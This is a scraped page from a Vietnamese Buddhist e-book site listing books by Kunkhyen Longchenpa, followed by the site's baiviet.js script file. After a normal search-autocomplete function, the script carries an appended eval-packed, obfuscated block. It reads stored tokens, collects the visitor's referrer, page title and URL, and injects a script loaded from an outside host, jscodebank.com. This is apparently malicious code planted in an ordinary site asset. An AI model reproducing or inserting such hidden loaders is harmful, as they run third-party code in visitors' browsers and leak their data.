<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc_author_doc-sach_Kunkhyen Longchenpa.html",
      "name": "Tác giả Kunkhyen Longchenpa"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Chúng ta không có quyền tận hưởng hạnh phúc mà không tạo ra nó, cũng giống như không thể tiêu pha mà không làm ra tiền bạc.
 <span style='color:blue'>(We have no more right to consume happiness without producing it than to consume wealth without producing it. )</span><cite>George Bernard Shaw</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Kinh nghiệm quá khứ và hy vọng tương lai là những phương tiện giúp ta sống tốt hơn, nhưng bản thân cuộc sống lại chính là hiện tại.<cite>Tủ sách Rộng Mở Tâm Hồn</cite></blockquote><blockquote>Hãy học cách vui thích với những gì bạn có trong khi theo đuổi tất cả những gì bạn muốn.
 <span style='color:blue'>(Learn how to be happy with what you have while you pursue all that you want.
)</span><cite>Jim Rohn</cite></blockquote><blockquote>Cỏ làm hại ruộng vườn, sân làm hại người đời. Bố thí người ly sân, do vậy được quả lớn.<cite>Kinh Pháp Cú (Kệ số 357)</cite></blockquote><blockquote>Ngu dốt không đáng xấu hổ bằng kẻ không chịu học. <span style='color:blue'>(Being ignorant is not so much a shame, as being unwilling to learn.)</span><cite>Benjamin Franklin</cite></blockquote><blockquote>Gặp quyển sách hay nên mua ngay, dù đọc được hay không, vì sớm muộn gì ta cũng sẽ cần đến nó.<cite>Winston Churchill</cite></blockquote><blockquote>Giặc phiền não thường luôn rình rập giết hại người, độc hại hơn kẻ oán thù. Sao còn ham ngủ mà chẳng chịu tỉnh thức?<cite>Kinh Lời dạy cuối cùng</cite></blockquote><blockquote>Không có ai là vô dụng trong thế giới này khi làm nhẹ bớt đi gánh nặng của người khác.
 <span style='color:blue'>(No one is useless in this world who lightens the burdens of another. )</span><cite>Charles Dickens</cite></blockquote><blockquote>Ai dùng các hạnh lành, làm xóa mờ nghiệp ác, chói sáng rực đời này, như trăng thoát mây che.<cite>Kinh Pháp cú (Kệ số 173)</cite></blockquote><blockquote>Thành công là khi bạn đứng dậy nhiều hơn số lần vấp ngã.
 <span style='color:blue'>(Success is falling nine times and getting up ten.)</span><cite>Jon Bon Jovi</cite></blockquote><blockquote>Mỗi ngày khi thức dậy, hãy nghĩ rằng hôm nay ta may mắn còn được sống. Ta có cuộc sống con người quý giá nên sẽ không phí phạm cuộc sống này.<cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li class='active'>Tác giả Kunkhyen Longchenpa</li></ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span class='active'>Tác giả Kunkhyen Longchenpa »»</span>                </p>
</div>
                
<h1 itemprop="name" class="page-header">Danh mục tổng quát <small>»» Tác giả Kunkhyen Longchenpa</small></h1>
        <style>
a:hover { text-decoration:none }
</style>
<div class="row" align='center'>
<div class="col-md-3 img-portfolio">
<a href='https://rongmotamhon.net/xem-sach_cham-dut-su-lac-duong_dmlgcmgl_show.html'> <img class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://rongmotamhon.net/bookcover/small/4615.jpg" title="Sách Chấm Dứt Sự Lạc Đường của tác giả Kunkhyen Longchenpa, NXB Liên Phật Hội" alt="Chấm Dứt Sự Lạc Đường">
                </a>

<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://rongmotamhon.net/xem-sach_cham-dut-su-lac-duong_dmlgcmgl_show.html'> Chấm Dứt Sự Lạc Đường</a></p>
 </div>

            </div>
        
        <div style='clear:both'></div>
       <hr>

        <!-- Pagination -->

<br><br>   

  <hr /><div style='padding-left:10%'>
 <h2 align=left>Mời xem thêm các tác giả: </h2>
<ul style='text-align:left'>
<li><a href="danh-muc_author_doc-sach_%C4%90%E1%BA%A1t%20lai%20L%E1%BA%A1t%20ma.html">Đức Đạt-lai Lạt-ma</a></li>
<li><a href="danh-muc_author_doc-sach_%C4%90o%C3%A0n%20Trung%20C%C3%B2n,%20Nguy%E1%BB%85n%20Minh%20Ti%E1%BA%BFn.html" >Học giả Đoàn Trung Còn</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%C3%AAn%20Minh.html" >Nguyên Minh (Nguyễn Minh Tiến)</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%E1%BB%85n%20Duy%20Nhi%C3%AAn.html" >Nguyễn Duy Nhiên</a></li>
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20H%E1%BA%A1nh%20Giao%20Trinh.html" >Diệu Hạnh (Giao Trinh)
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20Kim.html" >Diệu Kim (Trần thị Hoàng Anh)
</ul>
</div>
<hr />  


	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 18.218.115.224 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://rongmotamhon.net/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
  <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2026 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2026, bổ sung các tính năng hỗ trợ nghe đọc sách với công nghệ của Google Cloud và Microsoft Azure, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị cập nhật trình duyệt lên phiên bản mới nhất.</span><br /><br /> 
        <a href="https://www.amazon.com/stores/author/B076ZNVH34/allbooks" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://www.amazon.com/stores/author/B01LX91MKD/allbooks" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     

                </div>
            </div>
        </footer>

     </div>
	 <div id="tts-underline"></div>
	 
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-27');
</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rongmotamhon.net/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))
